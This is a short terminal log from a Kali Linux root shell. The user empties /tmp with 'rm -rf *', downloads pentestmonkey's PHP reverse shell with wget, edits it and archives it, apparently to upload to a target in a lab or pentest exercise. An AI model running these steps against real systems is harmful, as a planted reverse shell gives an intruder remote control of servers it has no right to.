 root@kali:/tmp# rm -rf *
root@kali:/tmp# wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2019-03-02 02:33:46--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.40.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.40.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php                       100%[==============================================================================
2019-03-02 02:33:47 (83.1 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
root@kali:/tmp# vim php-reverse-shell.php
root@kali:/tmp#
root@kali:/tmp# vim php-reverse-shell.php
root@kali:/tmp# tar czf php.tar.gz php-reverse-shell.php
root@kali:/tmp#